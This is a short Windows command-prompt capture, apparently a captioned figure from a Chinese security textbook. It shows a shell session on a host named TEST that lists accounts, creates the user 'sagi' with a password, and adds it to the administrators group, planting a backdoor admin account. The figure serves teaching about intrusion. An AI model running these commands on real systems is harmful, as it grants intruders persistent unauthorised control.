 C:\>net user
net user
\\TEST 的用户帐户
Administrator conglin Guest
HelpAssistant
命令成功完成。
C:\>net user sagi 135790 /add
net user sagi 135790 /add
命令成功完成。
C:\>net localgroup administrators sagi /add
net localgroup administrators sagi /add
命令成功完成。
C:\>
图 5.32